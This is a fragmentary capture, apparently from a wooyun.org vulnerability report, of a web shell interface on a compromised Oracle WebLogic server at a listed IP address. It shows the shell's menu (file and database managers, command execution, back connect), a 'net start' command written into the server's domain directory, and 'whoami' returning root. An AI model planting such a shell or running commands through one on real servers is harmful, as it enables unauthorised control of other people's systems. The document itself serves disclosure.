 220.169.61.143 (172.16.96.39) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code |
Execute Program »
Parameter
cmd.exe /c net start > /u01/app/oracle/Middleware/user_projects/domains/iclub_domain/servers//
Execute
Execute Shell »
Parameter
whoami
Execute
www.wooyun.org
root